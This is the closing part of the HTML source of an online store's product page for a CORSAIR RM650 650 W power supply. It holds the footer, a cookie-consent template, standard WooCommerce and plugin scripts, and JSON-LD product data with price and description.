<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2879"><a href="https://avaxos.com/product-tag/gigabyte/">GIGABYTE</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2889"><a href="https://avaxos.com/product-tag/innosilicon/">INNOSILICON</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2886"><a href="https://avaxos.com/product-tag/intel/">Intel</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2880"><a href="https://avaxos.com/product-tag/nvidia/">NVIDIA</a></li>
<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2881"><a href="https://avaxos.com/product-tag/powercolor/">PowerColor</a></li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2882"><a href="https://avaxos.com/product-tag/sapphire/">SAPPHIRE</a></li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2883"><a href="https://avaxos.com/product-tag/pny/">PNY</a></li>
<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2884"><a href="https://avaxos.com/product-tag/xfx/">XFX</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2885"><a href="https://avaxos.com/product-tag/zotac/">ZOTAC</a></li>
                        </ul>
                    </div>
                    <div class="col-xl-6">
                        <div style="height: 100%" class="WrapFooterEnd d-flex flex-column">
                            <div class="text">
                                <p>In-store pricing may vary. Prices and offers are subject to change. © 2023 Avaxos. All rights reserved.</p>
                            </div>
                            <div class="mt-auto">
                               <div class="row">
                                                                       <div class="col-6 col-sm-6">
                                        <div class="flogo-item"> 
                                                                                        <a target="_blank" href="https://www.sitejabber.com/reviews/avaxos.com">
                                                                                                <img src="https://avaxos.com/wp-content/uploads/2023/02/sitejabber-logo-e1675872250270.png" alt="">
                                                                                            </a>
                                                                                </div>
                                    </div>
                                                                       <div class="col-6 col-sm-6">
                                        <div class="flogo-item"> 
                                                                                        <a target="_blank" href="https://www.resellerratings.com/store/Avaxos">
                                                                                                <img src="https://avaxos.com/wp-content/uploads/2023/02/ResellerRatings-logo-e1675872681841.png" alt="">
                                                                                            </a>
                                                                                </div>
                                    </div>
                                                                       <div class="col-6 col-sm-6">
                                        <div class="flogo-item"> 
                                                                                        <a target="_blank" href="https://www.reviews.io/company-reviews/store/avaxos">
                                                                                                <img src="https://avaxos.com/wp-content/uploads/2023/02/reviewsIO-logo-e1675872563973.png" alt="">
                                                                                            </a>
                                                                                </div>
                                    </div>
                                                                       <div class="col-6 col-sm-6">
                                        <div class="flogo-item"> 
                                                                                        <a target="_blank" href="https://trustedrevie.ws/reviews/avaxos.com">
                                                                                                <img src="https://avaxos.com/wp-content/uploads/2023/02/trastedreviews-logo-e1675872362298.webp" alt="">
                                                                                            </a>
                                                                                </div>
                                    </div>
                                                                       <div class="col-6 col-sm-6">
                                        <div class="flogo-item"> 
                                                                                        <a target="_blank" href="https://www.scamadviser.com/check-website/avaxos.com">
                                                                                                <img src="https://avaxos.com/wp-content/uploads/2023/02/scamadviser-logo-e1675872217736.png" alt="">
                                                                                            </a>
                                                                                </div>
                                    </div>
                                                                  </div>

                            </div>
                        </div>
                    </div>

                </div>


            </div>
        </div>


    </div>
</section>


<!--<section class="bottom_footer">-->
<!--    <div class="container">-->
<!--        <span class="font-gotham">-->
<!--            --><!--        </span>-->
<!--    </div>-->
<!--</section>-->






</div>

 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://avaxos.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://avaxos.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://avaxos.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script><script type="text/javascript">
    window.__lc_connect = '{"ajaxUrl":"https:\/\/avaxos.com\/wp-admin\/admin-ajax.php","customer":{"id":"","name":"","email":""}}';
</script>

<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/5a29606d-2497-4c4c-9b05-cdd05c34912c/widget.js?lcv=43fe268f-16ab-44b3-9bfa-2d2755fdf283"></script>
    <script type='text/javascript'>
        jQuery( function( $ ) {
            if ( ! String.prototype.getDecimals ) {
                String.prototype.getDecimals = function() {
                    var num = this,
                        match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                    if ( ! match ) {
                        return 0;
                    }
                    return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
                }
            }
            // Quantity "plus" and "minus" buttons
            $( document.body ).on( 'click', '.plus, .minus', function() {
                var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                    currentVal  = parseFloat( $qty.val() ),
                    max         = parseFloat( $qty.attr( 'max' ) ),
                    min         = parseFloat( $qty.attr( 'min' ) ),
                    step        = $qty.attr( 'step' );

                // Format values
                if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
                if ( max === '' || max === 'NaN' ) max = '';
                if ( min === '' || min === 'NaN' ) min = 0;
                if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

                // Change the value
                if ( $( this ).is( '.plus' ) ) {
                    if ( max && ( currentVal >= max ) ) {
                        $qty.val( max );
                    } else {
                        $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                    }
                } else {
                    if ( min && ( currentVal <= min ) ) {
                        $qty.val( min );
                    } else if ( currentVal > 0 ) {
                        $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                    }
                }

                // Trigger change event
                $qty.trigger( 'change' );
            });
        });
    </script>
    <script type="text/javascript" charset="UTF-8">
        jQuery(function($) {

            $('form.cart').on('submit', function(e) {
                e.preventDefault();

                var form = $(this);
                form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

                var formData = new FormData(form.context);
                console.log(formData);
                formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
                formData.append('quantity', form.find('[name="quantity"]').val() );
                /*if (  ) {

                }*/

                var basic_switch_woocommerce_deposits = $('.basic-switch-woocommerce-deposits input:checked').attr('name');
                formData.append(basic_switch_woocommerce_deposits, form.find('.basic-switch-woocommerce-deposits input:checked').val() );
                console.log(basic_switch_woocommerce_deposits, 'basic_switch_woocommerce_deposits');

                //console.log(wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ));
                // Ajax action.
                $.ajax({
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
                    data: formData,
                    type: 'POST',
                    processData: false,
                    contentType: false,
                    complete: function( response ) {
                        response = response.responseJSON;

                        console.log(response);

                        if ( ! response ) {
                            return;
                        }

                        if ( response.error && response.product_url ) {
                            window.location = response.product_url;
                            return;
                        }

                        // Redirect to cart option
                        if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }

                        var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

                        // Trigger event so themes can refresh other areas.
                        $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

                        // Remove existing notices
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();

                        // Add new notices
                        form.closest('.product').before(response.fragments.notices_html);

                        form.unblock();
                    }
                });
            });
        });
    </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/avaxos.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/avaxos.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Power Supplies","@id":"https:\/\/avaxos.com\/product-category\/power-supplies\/"}},{"@type":"ListItem","position":4,"item":{"name":"CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#product","name":"CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply","url":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/","description":"GOLD-CERTIFIED QUIET POWER\n\n\n\nCORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today\u2019s most demanding PC upgrades.\n\n\n\n\n\n\n\n\n\n\n\nTUNED FOR LOW NOISE OPERATION\n\n\n\nA 140 mm rifle bearing fan with a specially calculated fan curve ensures that fan noise is kept to a minimum, even at full load.\n\n\n\nHIGH EFFICIENCY\n\n\n\nWith upwards of 90% peak efficiency, RM produces less noise and less heat, which means less time worrying and more time gaming.\n\n\n\n\n\n\n\n\n\n\n\nFULLY MODULAR WITH MULTIPLE EPS12V CONNECTORS\n\n\n\nCompletely modular cables means you only connect the cables your system needs, and the wide range of included cables adds broad compatibility with modern graphics cards and motherboards.\n\n\n\nAlso compatible with the CORSAIR 12-pin GPU power cable for the hottest new GPUs.\n\n\n\n\n\n\n\nZERO RPM FAN MODE\n\n\n\nAt low and medium loads the cooling fan switches off entirely for near-silent operation. Once the action picks up, the fan activates, ensuring critical component temps stay in check.\n\n\n\n\n\n\n\n\n\n\n\nTECHNOLOGY AND RELIABILITY\n\n\n\nFor consistent, reliable power and superb electrical performance, each RMe Series power supply features a robust resonant LLC topology with DC-DC conversion and 105\u00b0 rated industrial-grade capacitors.&amp;nbsp;\n\n\n\nWith precise timings, RMe supports Modern Standby, ensuring extremely fast wake-from-sleep times and better low-load efficiency.\n\n\n\n\n\n\n\nCERTIFICATIONS\n\n\n\nThe Cybenetics organization measures efficiency and noise levels across the PSU\u2019s entire operational range, using more than 1,450 different load combinations.\n\n\n\nThe \"Gold\" efficiency rating is defined as \u226587% to &amp;lt;91% (depending on input voltage). The \"A-\" noise level test is measured in those same configurations to be \u226525 dBA &amp;amp; &amp;lt;30 dBA under noise data averaging.\n\n\n\n\n\n\n\nVisit the official manufacturer website to get the complete information and specifications of this item.","image":"https:\/\/avaxos.com\/wp-content\/uploads\/2023\/01\/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg","sku":"CP-9020194-NA","offers":[{"@type":"Offer","price":"119.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"119.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/","seller":{"@type":"Organization","name":"Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components","url":"https:\/\/avaxos.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php","isRTL":"","nonces":{"recaptcha_v2_contact_form":"126d26dd79"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.8.2" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","ivole_disable_lightbox":"1","ivole_allow_empty_comment":"0","ivole_allow_empty_comment_alert":"Please type your review text","cr_upload_initial":"Upload up to 4 images for your review (GIF, PNG, JPG, JPEG):","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 4.","cr_upload_error_file_size":"Error: the file(s) is too large","cr_images_upload_limit":"4","cr_images_upload_max_size":"5242880"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.17.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.17.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"USD"};
//# sourceURL=wc-aelia-currency-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.9.1.201005" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://avaxos.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_547b3e1c548965a9539c2ba6b91c13db_USD","fragment_name":"wc_fragments_547b3e1c548965a9539c2ba6b91c13db_USD","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.70" id="aws-script-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_547b3e1c548965a9539c2ba6b91c13db","nonce":"a16c18a848","rest_root":"https://avaxos.com/wp-json/","plugin_url":"https://avaxos.com/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.2.1" id="tinvwl-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/themes/store/js/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/themes/store/js/lozad.js" id="lozad-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/getwid/vendors/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/themes/store/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/themes/store/js/common.js" id="main-common-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php","default_ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php","security":"5033fb8157","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"phone_utils_js":"","is_phone_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.js?ver=3.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=3.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=3.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.9.1.201005" id="wc-aelia-currency-switcher-widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://avaxos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
